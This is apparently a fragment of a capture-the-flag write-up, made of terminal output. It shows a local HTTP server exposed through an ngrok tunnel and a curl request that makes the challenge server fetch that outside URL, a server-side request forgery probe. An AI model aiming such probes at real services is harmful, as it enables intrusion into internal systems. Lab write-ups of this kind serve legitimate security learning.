 souad@kali:/tmp$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [31/May/2022 19:31:14] "GET / HTTP/1.1" 200 -
souad@kali:~$ curl -X POST 'https://nextgen-1.challs.shellmates.club/request' -d 'serv
ice=http://d72f-105-101-119-125.ngrok.io'
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account meriem (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://d72f-105-101-119-125.ngrok.io -> http://localhost
Forwarding https://d72f-105-101-119-125.ngrok.io -> http://localhos
Connections ttl opn rt1 rt5 p50 p90
2 0 0.02 0.01 0.00 0.00
HTTP Requests
-------------
GET / 200 OK